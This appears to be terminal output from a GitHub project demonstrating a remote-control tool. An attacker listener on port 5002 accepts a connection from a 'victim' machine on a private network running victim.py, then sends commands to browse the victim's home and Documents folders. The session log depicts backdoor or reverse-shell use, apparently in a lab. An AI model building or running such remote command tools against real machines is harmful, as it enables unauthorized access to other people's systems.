 Establishing a listening server on port 5002
Established connection with the victim => IP: 192.168.107.128
Enter the command you want to send to the victim machine (or 'exit' to exit): ls
GitHub-Terminal.txt
victim.py
Enter the command you want to send to the victim machine (or 'exit' to exit): cd ../
Current route: /home/ivanf
Enter the command you want to send to the victim machine (or 'exit' to exit): ls
Descargas
Documentos
Escritorio
Imágenes
Música
Plantillas
Público
snap
Vídeos
Enter the command you want to send to the victim machine (or 'exit' to exit): cd Documentos/
Current route: /home/ivanf/Documentos
KALI LINUX